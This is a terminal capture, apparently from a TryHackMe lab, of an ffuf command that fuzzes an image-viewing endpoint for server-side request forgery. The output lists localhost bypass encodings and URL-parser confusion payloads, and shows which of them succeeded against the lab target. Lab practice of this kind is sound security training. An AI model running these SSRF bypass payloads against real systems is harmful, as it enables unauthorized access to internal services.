 └─$ ffuf -w ssrf -X POST -H "Content-Type: application/x-www-form-urlencoded" -u "http://10.10.147.13:8080/view_image" -d "www=http://FUZZ" -fw 27
v2.1.0-dev
:: Method : POST
:: URL : http://10.10.147.13:8080/view_image
:: Wordlist : FUZZ: /home/kali/Desktop/THM/bridge/ssrf
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : www=http://FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 27
0×7f000001/ [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 100ms]
127.1:80 [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 105ms]
127.127.127.127 [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 118ms]
127.0.0.0 [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 123ms]
127.0.1.3 [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 130ms]
2130706433/ [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 133ms]
[::]:80/ [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 139ms]
st:00011211aaaa [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 88ms]
0/ [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 88ms]
127.1 [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 90ms]
127.0.1 [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 94ms]
1.1.1.1 &@2.2.2.2# @3.3.3.3/ [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 95ms]
127.1.1.1:80\@127.2.2.2:80/ [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 104ms]
127.1.1.1:80\@@127.2.2.2:80/ [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 106ms]
127.1.1.1:80:\@@127.2.2.2:80/ [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 108ms]
127.1.1.1:80#\@127.2.2.2:80/ [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 115ms]